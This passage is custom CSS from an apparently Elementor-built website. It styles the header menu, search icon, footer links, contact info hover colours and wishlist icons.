.elementor-element.elementor-element-535bfde1{--width:15%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--z-index:99;}.elementor-130 .elementor-element.elementor-element-535bfde1.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-130 .elementor-element.elementor-element-13396556 > .elementor-widget-container{margin:0px 0px -4px 0px;}}/* Start custom CSS for container, class: .elementor-element-6ca3cbad */.dgwt-wcas-search-icon {
    background: white !important;
    width: 60px;
    padding: 19px 18px 18px;
}

.apl-footer-black .apl-footer-links li:first-child span {
    color: white !important;
    margin-bottom: 30px;
    font-size: 22px !important;
}


.apl-header-menu-line:before {
 background: #151922 !important;   
}
#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link {
    color: white; 
}

.apl-header-contact-info .elementor-widget-container p{
    transition: .3s;
}
.apl-header-contact-info .elementor-widget-container:hover p {
    color: #AFCA0B !important;
}



.dgwt-wcas-search-icon,

a.wishlist_products_counter,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon {
    background: transparent !important;
}
svg.dgwt-wcas-ico-magnifier-handler,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon svg {
    fill: white;
}/* End custom CSS */